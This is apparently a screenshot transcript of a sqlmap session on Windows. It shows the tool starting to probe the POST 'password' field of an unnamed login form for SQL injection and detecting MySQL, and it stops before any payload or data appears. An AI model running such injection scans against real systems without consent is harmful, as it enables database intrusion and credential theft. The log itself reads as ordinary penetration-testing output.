 管理员: cmd.exe
__H__
___ ___[.]_____ ___ ___  {1.2.5.18#dev}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:21:45
[10:21:45] [INFO] parsing HTTP request from 'payload.txt'
[10:21:46] [INFO] testing connection to the target URL
[10:21:49] [INFO] heuristics detected web page charset 'GB2312'
[10:21:49] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[10:21:49] [INFO] testing if the target URL content is stable
[10:21:49] [INFO] target URL content is stable
[10:21:49] [INFO] heuristic (basic) test shows that POST parameter 'password' mi
ght be injectable (possible DBMS: 'MySQL')
[10:21:49] [INFO] testing for SQL injection on POST parameter 'password'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y